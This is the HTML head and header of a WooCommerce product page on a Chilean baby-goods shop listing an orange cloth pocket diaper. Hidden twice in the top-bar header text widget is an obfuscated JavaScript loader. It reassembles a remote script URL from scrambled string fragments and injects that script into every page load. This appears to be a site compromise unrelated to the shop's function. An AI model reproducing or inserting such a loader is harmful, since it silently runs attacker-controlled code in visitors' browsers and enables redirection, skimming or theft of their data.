<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.bebebonito.cl/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.bebebonito.cl/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.bebebonito.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bebebonito.cl/wp-json/wp/v2/product/7113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bebebonito.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" />
<link rel='shortlink' href='https://www.bebebonito.cl/?p=7113' />
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/cropped-Sin-titulo-Logos-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/cropped-Sin-titulo-Logos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/cropped-Sin-titulo-Logos-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bebebonito.cl/wp-content/uploads/2023/02/cropped-Sin-titulo-Logos-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_765413-css" data-type="wd-style-header_765413">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.bebebonito.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.0.6") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.bebebonito.cl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Satisfy", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(57,164,206);
	--wd-alternative-color: rgb(242,177,171);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(123,187,221);
	--btn-accented-bgcolor-hover: rgb(103,167,202);
	--wd-form-brd-width: 1px;
	--notices-success-bg: rgb(242,177,171);
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://www.bebebonito.cl/wp-content/uploads/2021/07/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: url(https://www.bebebonito.cl/wp-content/uploads/2023/02/Sin-titulo-1920-×-800-px-2.png);
	background-size: cover;
	background-position: left center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-load-additional-fonts {
	font-family: "Lato", Arial, Helvetica, sans-serif;
	font-weight: 300;
}
.product-labels .product-label.new {
	background-color: rgb(238,221,221);
}
.product-labels .product-label.out-of-stock {
	background-color: rgb(247,222,189);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bebebonito.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.bebebonito.cl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.bebebonito.cl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-7113 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_765413 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/&media=https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png&description=Pa%C3%B1al+de+bolsillo+doble+barrera+interior+Color+naranjo" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpanal-de-bolsillo-doble-barrera-interior-color-naranjo%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpanal-de-bolsillo-doble-barrera-interior-color-naranjo%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/&media=https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png&description=Pa%C3%B1al+de+bolsillo+doble+barrera+interior+Color+naranjo" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpanal-de-bolsillo-doble-barrera-interior-color-naranjo%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpanal-de-bolsillo-doble-barrera-interior-color-naranjo%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.bebebonito.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.bebebonito.cl/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bebebonito.cl" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.bebebonito.cl/mi-cuenta/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.bebebonito.cl/mi-cuenta/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.bebebonito.cl/mi-cuenta/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cd2fa3155c" /><input type="hidden" name="_wp_http_referer" value="/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.bebebonito.cl/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://www.bebebonito.cl/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
